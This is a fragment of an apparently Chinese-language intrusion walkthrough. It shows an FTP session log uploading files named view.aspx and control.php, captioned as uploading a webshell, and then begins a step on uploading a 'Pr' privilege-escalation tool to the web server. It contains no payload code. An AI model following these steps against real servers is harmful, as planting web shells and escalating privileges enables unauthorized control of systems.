 works
www_logs
226 Transfer complete.
ftp: 收到 231 字节，用时 0.02Seconds 14.44Kbytes/sec.
ftp> put view.aspx
200 PORT command successful.
150 Opening ASCII mode data connection for view.aspx.
226 Transfer complete.
ftp: 发送 72372 字节，用时 4.69Seconds 15.44Kbytes/sec.
ftp> put control.php
200 PORT command successful.
150 Opening ASCII mode data connection for control.php.
226 Transfer complete.
ftp: 发送 89780 字节，用时 8.02Seconds 11.20Kbytes/sec.
ftp>
图 12 通过 Ftp 上传 Webshell
10. Pr 提权
将 Pr 提权工具上传到网站服务器上，如图 14 所